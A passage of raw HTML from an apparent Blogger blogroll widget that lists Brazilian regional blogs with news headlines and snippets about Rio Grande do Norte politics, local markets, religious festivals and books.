A presidenta do PT-RN, Samanda Alves, publicou uma nota oficial na tarde 
desta segunda-feira (19) sobre o rompimento do vice-governador Walter Alves 
(MDB) ...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHl9VmMruFFoOVaBcRS7cGa73bRt5Frw6oz32WhLEVKi_C1rJjmprVCw6I-76W2VrtgJtzhJeRMOeXLb0FHVAXUAIS32cs-uouqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/semsur-encerra-tres-feiras-livres-e-natal-passa-a-contar-com-17-feiras-em-funcionamento/?utm_source=rss&utm_medium=rss&utm_campaign=semsur-encerra-tres-feiras-livres-e-natal-passa-a-contar-com-17-feiras-em-funcionamento' target='_blank'>
Semsur encerra três feiras livres e Natal passa a contar com 17 feiras em 
funcionamento
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Secretaria Municipal de Serviços Urbanos (Semsur) encerrou as atividades 
de três feiras livres em Natal: Felipe Camarão, Pajuçara e Gramoré. A 
medida e...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPxvEwOfNYRrfde6lh1kG6ftMTuSEcKBVdUm5J2VQt6bURx7qldFpnkFyN7f3tqIBl4WjOKMMcO1CT0Bszv8xA21X_vjrpXgF_JlvEpzvefw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBH-2u10q4Ujlhg7wekhOJgii0muJyNON21zk0UgZYhucN9ulAU1ZDINQz9MVGDETwvowK1bJ95v7ZZrjaG9_N8ojW_ovsOgpzPattnZAsW_bvtHAuju86P5hNbjZERdC7Ckw62mqjW_i4OLmubaA0vkVMiGhh_xJ0TmK8MTW2pW0eMXP1l5KBSkHpSyM/s72-c/Concurso-PM-SP-Foto-GOV-SP.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/concursos-policiais-2026-oportunidades.html' target='_blank'>
Concursos Policiais 2026: oportunidades para a segurança pública
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

O ano de 2026 já começou e, com ele, diversas oportunidades estão previstas 
para o serviço público. Entre os destaques que poderão ofertar milhares de ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9GPiVAjgeirjyY0x-bTm1rink318QYMYaIfPudZ-4zM7r_EOdDno-fdlNMFkSCrZKardeOfhu82w8lrQsqVDSRwm2EB5JPCMYtYcWSCY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/inviabilizado-eleitoralmente-rogerio-desiste-de-disputa-ao-governo/' target='_blank'>
Inviabilizado eleitoralmente, Rogério desiste de disputa ao governo
</a>
</span>

                      -
                    
<span class='item-snippet'>
Do Blog Heitor Gregório Durante reunião realizada na noite desta 
segunda-feira (19), na residência do deputado estadual Tomba Farias, na 
Praia de Pirangi, ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz5kQq9AE359pNKbLAfc1R-kCYukFYFAQJY4tmpdXeRSdu5CGW0echXisdfkSaTCv_Xj-18kKFp-IpAEOuZG4XNnKXJPXY9LG5TNcQzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/20/rio-de-janeiro-comemora-hoje-padroeiro-com-missas-e-procissao-2/' target='_blank'>
Rio de Janeiro comemora hoje padroeiro com missas e procissão
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews Nesta terça-feira (20), a cidade de São Sebastião do Rio de 
Janeiro estará em festa comemorando seu padroeiro São Sebastião com missas 
e prociss...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shBT8Ymm99NqFkxZbOoKMJLHagcLlc4biUDcP9T7DZPi9MHJnYVf3JNqkqnMjrmvxeHwG-GTqEjgZ7S3wbNBkzloWlyzgI-KIX66SkZb-ajMZ5IDLkLADJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 3 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWQ8JCUDNCTnZijppOMMXZ8mHHFWk29XVCgMO9oYMDwufrYSt46fEAUCW92F75fOItNfnFIH4tu4F8ney7jvuvnBQUJVKr2beQq_o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkcML0a1MdInvBeiIQCy1phhNYNo9zvSwAFdScdJE0sFC303hBu3_o8PBvrxR86P8SPB7t11dEJAefoxc7N9ip_7uJN6dgFRSvqZBJBmc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHcp3bNt05mFH-IRJoNEOtnhXmWHvOC-MIcB0U9FBx0rS_aBxzl-0_MS47X0j7nqlXRVPjJJ7_hGy1y1YjaQSiTqHQ1F8b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUnPVBy0mrp-fN0e6BQT-WHvEl9WEpdLIrxvk5Dh4eO9ys28BK00FQT3LUPey8n2mpl4J3lbQibB7GegOV1gXtSHCJLnEFSwYVSlyd9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgwmNGj3wVRdwewn9j2kGV-6fBjFzmxZPvcmOISYBXBnbMHSv85HmK2GLZ67VWsrpvVlYcsVs7fG-Pj7_hVIyI1hUF9xfSYHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukpVnDqbTrJWUlYnRsaAAgEFTmI0cHHWP20ZmfFn2P6JJGwP5N93MEYSV70nd-S6BgSh179RYPjYn9ZpUkkhdtFm661dF7d1hk4qTMJlte=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta0iLQlvswB-mD92ahpbl7e7zxGeBxVZ9ehV6fg3brDwHf41AXGIuRLthNUCe5q2HX2_6bWXwBj8050wTRm0NbSnzSZs-BDJiFvAKTMhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIh0mpLN--vTjnQn4534ZyXpIhfHWNfs3OLcGRZFS63mjz7Puigy-7Tvx-kQUwp56gqKX7gFuUnc3oNTLU3GtZENtG-8UIGkkYoiUDeC-lOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiWLoW0xWMRZ745SFerss6r2IPCfJY4dXLVLfnXih5VR0RtXPOxFMl9ECrd9NDAjoMttSoWgTMFhICSQYf3OyrcXfk7zH4gh1fMjlQ_qxRsjc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFXDLVqdz--oLPKFbgXPUYjIW2DFg-HF0iX0g-FE6BMX4SdU5I1qNimuzgvy3knLqt8u25tEsNX2GaRk8QiKzSuony6I2viuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3Jz-_YOAmGtArfA8tJXf0jLgA4GllIS8MdaYS_aLF6ue49b5k2g1maQCRhJFTdr4tDum50QcIjXeCC6e19TeFezUQiJtv_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vT1mt-Ns7QJvhlMBZETsGvZVewBBEoeTX25FNVRtgEv-kRAHzBgiKTM0Gj20RDvp0h_BSp8IFlGuVWy4hJUGQ95mAw2hNCX_BlWs-am_nqWKwp_F9o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saMsmdq1Yx1vdShDT-RhnW845NzHosnLmUHF0fH0UGoN9TW5KOQtR9Gsh_csPq8z4duzmUUIfYn6SFbp_lU6IzmsS1SqtHYqP2wEI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4aB2TvfCJpR47xfPaegAP0RzoHPFEDDDW2RUQon_MiPpOlwRSR5muABD7o5ADfjN46cvr24A089ahHuzm9TmUzQA_Xak=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOjRZJw3CwpGJkeLJeOWlGAUn3CAKyBb_hEAyMdllthtbyZP5oRiHk3wNXilawZg4nxFSU85EEOjyjEoJwO999gJGtD3uebciD9ZiyPam7Jrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ1S5rnoopZSk7SUsf_eFXJhlVFDVg9TliEHboXE9YhO0A8Cjc_EoALQL2Gc9ZEblmbOTn3QmvEPo4lBGVYZsRHm7lKgt_pzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPYxao05miH7-Oowk9yqRw6Y6I2rLAS0Te7ekGtORPa2TCVK5j_0Hy5iFg9sULQ9-zD28KxyRDCSlz3RwZO2UbkYMso7j35oRzKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ud7-X1nq0JUxIcNGwRzFCFzhWZ-ZXw_momnQzRSgLxPmquLBsdrMAcskCZ_OC_eyu7JdLBLwvLoEi_5vDpaQ8aOrd-dSyU4Ss6aAZa_hD_6PXfjcsXSchOzHECQzfD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0Mt9WdrP_Qt0hiVI7t01wh7G3hMYioAORYF5m4HPfEPTmHTVjm_4MJEWPhjhLtWVfRVx6LxAlzX_hj8oZ9wy8-maReeqTAImkux7mE0M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shHMEGU29pVbtK7rjWvZfzn4sJmBGTo55U05-2gDfQGug567BrtyqznwaxezwtAB-xYQ1oJL_0EJVUfdbJPgI6eH-ki_CUXG7VU6N5ZAfI7rgpAZ4cFTyUWKeaBoflfC21oqgNFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
